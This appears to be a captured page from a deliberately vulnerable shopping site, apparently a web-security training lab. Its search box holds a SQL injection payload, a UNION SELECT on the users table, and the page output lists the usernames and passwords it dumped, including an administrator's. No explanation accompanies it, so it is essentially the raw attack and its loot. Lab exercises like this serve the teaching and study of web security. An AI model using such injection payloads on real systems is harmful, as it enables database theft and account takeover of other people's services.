 WE LIKE TO
SHOP
' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts Toys & Games
administrator
9gd6fflrx86dqmimy3c8
wiener
ikcl8ho47moplum1k2b7
carlos
z15lvcsim9afpatwal6p